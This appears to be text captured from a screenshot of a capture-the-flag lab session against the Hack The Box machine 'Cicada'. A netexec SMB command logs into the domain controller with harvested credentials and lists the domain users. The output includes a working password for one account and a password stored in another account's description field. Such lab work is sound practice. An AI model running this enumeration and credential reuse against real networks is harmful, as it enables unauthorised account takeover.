 ❯ netexec smb 10.10.11.35 -u 'michael.wrightson' -p credentials.txt  --users
SMB         10.10.11.35     445    CICADA-DC        [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb)
 (signing:True) (SMBv1:False)
SMB         10.10.11.35     445    CICADA-DC        [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB         10.10.11.35     445    CICADA-DC        -Username-                    -Last PW Set-       -BadPW- -Description-
SMB         10.10.11.35     445    CICADA-DC        Administrator                 2024-08-26 20:08:03 1       Built-in account f
or administering the computer/domain
SMB         10.10.11.35     445    CICADA-DC        Guest                         2024-08-28 17:26:56 1       Built-in account f
or guest access to the computer/domain
SMB         10.10.11.35     445    CICADA-DC        krbtgt                        2024-03-14 11:14:10 1       Key Distribution C
enter Service Account
SMB         10.10.11.35     445    CICADA-DC        john.smoulder                 2024-03-14 12:17:29 1
SMB         10.10.11.35     445    CICADA-DC        sarah.dantelia                2024-03-14 12:17:29 1
SMB         10.10.11.35     445    CICADA-DC        michael.wrightson             2024-03-14 12:17:29 0
SMB         10.10.11.35     445    CICADA-DC        david.orelious                2024-03-14 12:17:29 0       Just in case I for
get my password is aRt$Lp#7t*VQ!3
SMB         10.10.11.35     445    CICADA-DC        emily.oscars                  2024-08-22 21:20:17 0
SMB         10.10.11.35     445    CICADA-DC        [*] Enumerated 8 local users: CICADA